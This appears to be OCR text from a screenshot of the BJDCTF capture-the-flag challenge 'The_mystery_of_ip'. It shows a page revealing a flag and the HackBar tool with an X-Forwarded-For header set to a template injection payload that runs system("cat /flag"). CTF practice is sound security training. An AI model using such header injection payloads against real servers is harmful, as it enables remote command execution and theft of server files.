 The_mystery_of_ip
不安全 node3.buuoj.cn:25908/flag.php
BJDCTF Flag Hint @Shana
Your IP is : flag{e52bddbc-6e4a-4bf1-9f19-
9c5e73f985b4}
Elements Console Application Sources HackBar Network Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node3.buuoj.cn:25908/flag.php
Enable POST
ADD HEADER
Name Value
X-Forwarded-For {if system("cat /flag")}{/if}